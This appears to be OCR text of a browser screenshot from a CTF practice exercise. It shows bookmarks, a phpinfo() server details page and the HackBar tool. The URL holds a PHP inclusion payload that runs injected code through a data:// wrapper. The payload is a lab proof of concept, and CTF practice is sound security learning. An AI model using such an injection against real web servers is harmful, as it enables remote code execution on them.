 47.98.234.232:28011/?file=data://text/plain,<?php phpinfo();?>
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux 11536034b094 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7.2/apache2
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-
imagick.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php
/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2
/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-
recode.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
应用程序面板
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://47.98.234.232:28011/?file=data://text/plain,<?php phpinfo();?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"